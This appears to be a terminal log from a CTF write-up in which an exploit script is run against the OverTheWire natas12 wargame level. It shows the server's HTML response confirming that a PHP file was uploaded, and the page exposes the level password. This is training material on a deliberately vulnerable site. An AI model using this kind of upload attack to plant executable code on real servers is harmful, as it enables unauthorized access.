 ┌───[23:44]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$ python exploit.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas12", "pass": "EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
The file <a href="upload/y6shvhs7e2.php">upload/y6shvhs7e2.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">Vi
ew sourcecode</a></div>
</div>
</body>
</html>
┌───[23:44]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$